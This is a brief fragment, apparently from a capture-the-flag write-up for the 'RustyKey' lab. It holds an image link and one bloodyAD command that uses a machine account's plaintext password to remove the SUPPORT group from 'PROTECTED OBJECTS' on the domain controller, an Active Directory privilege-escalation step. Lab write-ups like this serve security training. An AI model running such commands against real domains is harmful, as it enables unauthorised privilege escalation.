 $ bloodyAD --kerberos --dc-ip $IP --host dc.rustykey.htb -d rustykey.htb -u IT-COMPUTER3$ -p 'Rusty88!' remove groupMember "PROTECTED OBJECTS" SUPPORT